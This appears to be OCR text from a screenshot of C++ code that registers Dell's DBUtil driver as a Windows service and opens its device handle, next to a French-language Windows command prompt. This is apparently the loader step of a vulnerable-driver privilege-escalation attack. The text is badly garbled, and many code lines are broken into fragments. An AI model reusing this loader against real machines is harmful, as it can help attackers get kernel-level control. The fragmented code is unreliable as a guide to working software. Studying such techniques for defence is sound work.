 ::cout << "[+] SCM Handle obtained" << std::endl;
Use Dell's DBUtil driver
HANDLE hService = CreateServiceA(hSCM, "DBUtil", "DBUtil", SERVICE_ALL_ACCESS,
SERV
SERV
NULL
(!hSe
if (
}
else
}
(!Sta
if (
}
std:
DLE h
FILE
OPEN_EXISTING, 0, 0);
(hDevice == INVALID_HANDLE_VALUE) {
std::cerr << "[-] CreateFile failed. Error: " << GetLastError() << std::endl;
CloseServiceHandle(hService);
CloseServiceHandle(hSCM);
Invite de commandes
Microsoft Windows [version 10.0.19045.5011]
(c) Microsoft Corporation. Tous droits réservés.
C:\Users\ratus>cd %USERPROFILE%/Desktop
C:\Users\ratus\Desktop>
Fichier
29 élém